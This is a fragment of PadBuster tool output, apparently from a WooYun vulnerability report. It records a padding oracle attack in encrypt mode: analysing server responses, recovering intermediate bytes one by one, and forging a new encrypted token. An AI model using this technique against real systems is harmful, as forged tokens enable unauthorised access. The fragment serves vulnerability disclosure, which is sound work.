 [+] Location: N/A
[+] Content Length: 20794
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3485 N/A
2 ** 255 500 4598 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (130) [Byte 16]
[+] Success: (222) [Byte 15]
[+] Success: (249) [Byte 14]
[+] Success: (82) [Byte 13]
[+] Success: (218) [Byte 12]
[+] Success: (20) [Byte 11]
[+] Success: (96) [Byte 10]
[+] Success: (166) [Byte 9]
[+] Success: (147) [Byte 8]
[+] Success: (216) [Byte 7]
[+] Success: (22) [Byte 6]
[+] Success: (134) [Byte 5]
[+] Success: (6) [Byte 4]
[+] Success: (61) [Byte 3]
[+] Success: (163) [Byte 2]
[+] Success: (15) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 63d04f75a56ab7f880047db13093bb82
[+] Intermediate Bytes (HEX): 1fac330b8a1dd29aae6712df56fadc83
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: Y9BPdaVqt_iABH2xMJO7ggAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org